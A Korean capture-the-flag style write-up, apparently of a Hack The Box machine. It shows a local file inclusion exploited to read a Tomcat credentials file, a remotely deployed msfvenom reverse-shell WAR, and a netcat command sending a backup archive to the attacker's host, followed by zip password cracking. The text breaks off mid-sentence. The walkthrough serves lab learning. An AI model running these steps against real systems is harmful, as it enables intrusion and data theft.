

1. reconnaissance

result of NMAP

22/tcp 80/tcp 8080/tcp

ssh, http, http(tomcat) 이 열려있는 것을 확인할 수 있다.

url-1 : 10.10.10.194:8080 -> tomcat port 로 접속하면,

tomcat 기본페이지와 각종 설정파일의 경로가 나온다.

url-2 : http://10.10.10.194/

메인 페이지에서 "http://megahosting.htb/news.php?file=statement" 링크를 발견

칼리의 /etc/hosts 파일에 해당 호스트 추가 후 접속

파라미터 file에서 LFI 취약점 발생.

위의 tomcat 페이지에 있던 /etc/tomcat9/tomcat-users.xml 파일 추출 시도 -- > 실패

tomcat9 의 tomcat-users.xml 경로 검색 -> /usr/share/tomcat9/etc/tomcat-users.xml 경로로 시도

tomcat 관리자 id(tomcat) password($3cureP4s5w0rd123!) 획득

위에서 얻은 로그인 정보를 가지고 tomcat 관리자 페이지 접속 --> 그러나 deploy 기능이 없어서 다음 진행으로 실패



curl와 tomcat remote deploy 이용해서 악성코드 업로드 시도

step1. msfvenom으로 악성코드 제작. 공격자-> 10.10.14.21:1234

step2. 얻은 tomcat 계정 권한으로 tomcat 서버에 원격으로 deploy

/ate1es 경로로 shell.war 파일 원격 업로드 성공

step3. 업로드한 경로로 curl 요청 -> 업로드한 리버스쉘 실행. 및 리버스쉘 연결 성공



step4. pytho으로 쉘 업그레이드 후 정보가 될만한 파일 탐색 (/var/www/html) -> backup 파일 발견(16162020_backup.zip)

reverse_Shell : cat backup.zip | nc 10.10.14.21 1234

내 서버 쉘 : nc -nlvp 1234 > 16162020_backup.zip

backup.zip 파일을 내 서버로 받아오는데 성공. 압축해제 하려 했으나 비밀번호가 걸려있었다.



step5. backup.zip 의 비밀번호 크랙 ( feat. johntheripper)

zip2john 명령어 사용 -> zip.john 파일로 변경후 툴 사용해 패스워드 크랙성공 ( password :

'Hack_ing' 카테고리의 다른 글

| [HTB]Hack The Box - Cat:: Write up [Mobile] (0) | 2021.10.08 |

|---|---|

| [HTB]Hack The Box - Vaccine:: Write up (0) | 2021.09.27 |

| [HTB]Hack The Box - Oopsie:: Write up (0) | 2021.09.22 |

| [HTB]Hack The Box - Archetype :: Write up (0) | 2021.09.15 |

| [HTB]Hack The Box - Love :: Write up (0) | 2021.09.01 |